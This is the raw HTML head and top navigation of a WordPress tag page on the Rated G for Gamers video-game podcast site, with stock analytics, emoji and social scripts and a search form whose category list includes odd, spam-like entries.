

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ratedgforgamers.com/tag/gamer/
body_size: 9273
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta <meta property="fb:app_id" content="1839046226467659">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<link rel="stylesheet" href="https://use.typekit.net/swh0yfi.css">

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?x98339">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?x98339">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?x98339">
	<link rel="manifest" href="/site.webmanifest">
	<link rel="mask-icon" href="/safari-pinned-tab.svg?x98339" color="#000000">
	<meta name="msapplication-TileColor" content="#000000">
	<meta name="theme-color" content="#ffffff">

		<meta property="og:title" content="Episode 61 &#8211; Renovation Station" />
	<meta property="og:description" content="Dan and Dave are Rated G for Gamers. A podcast filled with interesting banter about video games. Please listen, like, subscribe and as always keep gaming." />
	<meta property="og:image" content="http://www.ratedgforgamers.com/wp-content/uploads/2019/03/open-graph-default.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ratedgforgamers" />
	<meta name="twitter:title" content="Episode 61 &#8211; Renovation Station" />
	<meta property="twitter:description" content="Dan and Dave are Rated G for Gamers. A podcast filled with interesting banter about video games. Please listen, like, subscribe and as always keep gaming." />
	<meta property="twitter:image" content="http://www.ratedgforgamers.com/wp-content/uploads/2019/03/open-graph-default.jpg" />

	<title>gamer &#8211; Rated G for Gamers</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" type="application/rss+xml" title="Rated G for Gamers &raquo; Feed" href="https://www.ratedgforgamers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rated G for Gamers &raquo; Comments Feed" href="https://www.ratedgforgamers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rated G for Gamers &raquo; gamer Tag Feed" href="https://www.ratedgforgamers.com/tag/gamer/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ratedgforgamers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=a151a9c38c90ffb11404610ef1043b10"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?x98339&amp;ver=6.2.8' media='all' />
<link rel='stylesheet' id='pfc-style-css' href='https://www.ratedgforgamers.com/wp-content/plugins/posts-from-category/assets/css/pfc.css?x98339&amp;ver=6.0.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ratedgforgamers.com/wp-includes/css/dist/block-library/style.min.css?x98339&amp;ver=a151a9c38c90ffb11404610ef1043b10' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ratedgforgamers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?x98339&amp;ver=5.8.6' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://www.ratedgforgamers.com/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.29.css?x98339&amp;ver=a151a9c38c90ffb11404610ef1043b10' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/css/main.min.css?x98339&amp;ver=1.0.0' media='all' />
<script src="https://www.ratedgforgamers.com/wp-includes/js/jquery/jquery.min.js?x98339&amp;ver=3.7.1" id="jquery-core-js"></script>
<script id="yop-public-js-extra">
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.ratedgforgamers.com\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.ratedgforgamers.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.ratedgforgamers.com%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/www.ratedgforgamers.com\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.ratedgforgamers.com\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
</script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.29.min.js?x98339&amp;ver=a151a9c38c90ffb11404610ef1043b10" id="yop-public-js"></script>
<link rel="https://api.w.org/" href="https://www.ratedgforgamers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ratedgforgamers.com/wp-json/wp/v2/tags/76" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ratedgforgamers.com/xmlrpc.php?rsd" />


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageTitle":"gamer |","pagePostType":"post","pagePostType2":"tag-post","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NWR5RHR');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style></head>

<body class="archive tag tag-gamer tag-76 hfeed">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NWR5RHR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<!-- Load Facebook SDK for JavaScript -->
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="slide-down-search-container  js-slide-down-search">
		<div class="slide-down-search  white">
			
<form action="https://www.ratedgforgamers.com/search/index.html" method="get" class="searchform" id="searchform">
    <label for="search" class="search__label  type__h3-header">Search for:</label>
    <input type="text" name="s" id="search" class="search__input  search__input--main" value="" />
    <div class="search__input-icon  icon  icon-search  js-search-icon"></div>

    <div class="search__filters  l-margin-top-small">
        <select id="cat" name="cat" class="search__selectbox">
            <option>Category</option>
            
                <option
                    value="2012"
                                    >
                    ! Без рубрики                </option>
            
                <option
                    value="2034"
                                    >
                    03                </option>
            
                <option
                    value="2031"
                                    >
                    1                </option>
            
                <option
                    value="2019"
                                    >
                    111                </option>
            
                <option
                    value="2028"
                                    >
                    2                </option>
            
                <option
                    value="2045"
                                    >
                    4                </option>
            
                <option
                    value="2053"
                                    >
                    5                </option>
            
                <option
                    value="2055"
                                    >
                    6                </option>
            
                <option
                    value="2049"
                                    >
                    8                </option>
            
                <option
                    value="2032"
                                    >
                    a16z generative ai                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2026"
                                    >
                    blog                </option>
            
                <option
                    value="2056"
                                    >
                    Bookkeeping                </option>
            
                <option
                    value="2018"
                                    >
                    Casino                </option>
            
                <option
                    value="2022"
                                    >
                    CH                </option>
            
                <option
                    value="2024"
                                    >
                    CIB                </option>
            
                <option
                    value="2042"
                                    >
                    December                </option>
            
                <option
                    value="2023"
                                    >
                    EC                </option>
            
                <option
                    value="2033"
                                    >
                    FinTech                </option>
            
                <option
                    value="2011"
                                    >
                    Forex News                </option>
            
                <option
                    value="2037"
                                    >
                    Forex Trading                </option>
            
                <option
                    value="2017"
                                    >
                    Games                </option>
            
                <option
                    value="2013"
                                    >
                    generative art ai 1                </option>
            
                <option
                    value="2014"
                                    >
                    IGAMING                </option>
            
                <option
                    value="2057"
                                    >
                    Jeux                </option>
            
                <option
                    value="2030"
                                    >
                    melhores-2                </option>
            
                <option
                    value="9"
                                    >
                    News                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2029"
                                    >
                    non gamstop                </option>
            
                <option
                    value="2035"
                                    >
                    OM                </option>
            
                <option
                    value="2036"
                                    >
                    OM cc                </option>
            
                <option
                    value="2020"
                                    >
                    Omegle                </option>
            
                <option
                    value="2021"
                                    >
                    Omegle CC                </option>
            
                <option
                    value="2044"
                                    >
                    Online Casino                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="989"
                                    >
                    Opinion Piece                </option>
            
                <option
                    value="2054"
                                    >
                    play                </option>
            
                <option
                    value="7"
                                    >
                    Podcast                </option>
            
                <option
                    value="2043"
                                    >
                    Post                </option>
            
                <option
                    value="493"
                                    >
                    Preview                </option>
            
                <option
                    value="2039"
                                    >
                    Public                </option>
            
                <option
                    value="1855"
                                    >
                    Rated G for Gamers                </option>
            
                <option
                    value="2027"
                                    >
                    ready_text                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="1856"
                                    >
                    Saturday Morning Retro                </option>
            
                <option
                    value="2041"
                                    >
                    Sex                </option>
            
                <option
                    value="86"
                                    >
                    Show Update                </option>
            
                <option
                    value="2058"
                                    >
                    Sober living                </option>
            
                <option
                    value="2047"
                                    >
                    Spellen                </option>
            
                <option
                    value="2016"
                                    >
                    test                </option>
            
                <option
                    value="1"
                                    >
                    Uncategorized                </option>
            
                <option
                    value="10"
                                    >
                    Video                </option>
            
                <option
                    value="2015"
                                    >
                    what does nlu mean 8                </option>
                    </select>
        <select class="search__selectbox" id="author" name="author" value="">
            <option>Author</option>
                                            <option
                    value="5"
                                    >
                    adminbackup                </option>
                                                            <option
                    value="1"
                                    >
                    Dave Rottino                </option>
                                                            <option
                    value="2"
                                    >
                    Daniel Robinson                </option>
                                                            <option
                    value="6"
                                    >
                    mkgw                </option>
                                                            <option
                    value="4"
                                    >
                    root                </option>
                                        
        </select>
        <input type="date" name="from_date" id="from_date" class="search__input  search__input-date  search__input--half  l-margin-top-small" value="" />
        <input type="date" name="to_date" id="to_date" class="search__input  search__input-date  search__input--half  l-margin-top-small" value="" />

        <input type="submit" value="Search" class="search__submit" />
        <input type="reset" value="Reset" class="search__reset" />
    </div>
</form>
		</div>
	</div>

	<nav class="slide-out-menu  js-slide-out-menu">
		<div class="slide-out-menu__close  icon  icon-cross  js-slide-out-menu-close"></div>
		<div class="menu-flyout-menu-container"><ul id="fly-out-menu" class="menu"><li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3401"><a href="https://www.ratedgforgamers.com/category/podcast/">Podcasts</a></li>
<li id="menu-item-3402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3402"><a href="https://www.ratedgforgamers.com/category/news/">News</a></li>
<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://www.ratedgforgamers.com/category/preview/">Previews</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="/tag/paxeast/">PAX East</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://www.ratedgforgamers.com/game-of-the-year-winners/">Game of the Year Winners</a></li>
<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3411"><a href="https://www.ratedgforgamers.com/patreon-support/">Patreon Support</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="https://www.ratedgforgamers.com/get-in-touch/">Get in Touch</a></li>
<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3400"><a href="https://www.ratedgforgamers.com/about-us/">About Us</a></li>
</ul></div>	</nav>
	<div class="wrapper-container">
		<header class="header-container">
			<nav class="main-navigation">
									<a href="https://www.ratedgforgamers.com/" class="logo-container">
						
					</a>
					
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.ratedgforgamers.com/category/podcast/">Podcasts</a></li>
